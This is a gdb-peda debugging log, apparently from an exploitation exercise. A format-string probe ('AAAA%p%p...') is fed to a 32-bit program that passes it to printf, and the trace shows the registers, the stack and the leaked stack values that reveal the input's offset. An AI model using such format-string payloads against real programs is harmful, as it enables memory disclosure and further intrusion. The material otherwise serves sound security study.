 gdb-peda$ c
Continuing.
00000001.22222222.ffffffff.AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
[----------------------------------registers-----------------------------------]
EAX: 0xfffd4c30 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
EBX: 0x804c000 --> 0x804bf14 --> 0x1
ECX: 0x0
EDX: 0x804a01d --> 0x1000000
ESI: 0xf7fab000 --> 0x1ead6c
EDI: 0xf7fab000 --> 0x1ead6c
EBP: 0xfffd4ca8 --> 0x0
ESP: 0xfffd4c1c --> 0x804922d (<main+119>: add esp,0x10)
EIP: 0xf7e14340 (<__printf>: endbr32)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7e1433b <__fprintf+27>: add esp,0x1c
0xf7e1433e <__fprintf+30>: ret
0xf7e1433f: nop
=> 0xf7e14340 <__printf>: endbr32
0xf7e14344 <__printf+4>: call 0xf7f07b0d <__x86.get_pc_thunk.ax>
0xf7e14349 <__printf+9>: add eax,0x196cb7
0xf7e1434e <__printf+14>: sub esp,0xc
0xf7e14351 <__printf+17>: lea edx,[esp+0x14]
[------------------------------------stack-------------------------------------]
0000| 0xfffd4c1c --> 0x804922d (<main+119>: add esp,0x10)
0004| 0xfffd4c20 --> 0xfffd4c30 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0008| 0xfffd4c24 --> 0xfffd4c30 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0012| 0xfffd4c28 --> 0xf7feb990 --> 0x0
0016| 0xfffd4c2c --> 0x80491d1 (<main+27>: add ebx,0x2e2f)
0020| 0xfffd4c30 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0024| 0xfffd4c34 ("%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0028| 0xfffd4c38 ("%p%p%p%p%p%p%p%p%p%p%p%p%p")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, __printf (format=0xfffd4c30 "AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p") at printf.c:28
28 in printf.c
gdb-peda$ c
Continuing.
AAAA0xfffd4c300xf7feb9900x80491d10x414141410x702570250x702570250x702570250x702570250x702570250x702570250x702570250x70250x5340x8e0xf7fa9a
80[Inferior 1 (process 94) exited normally]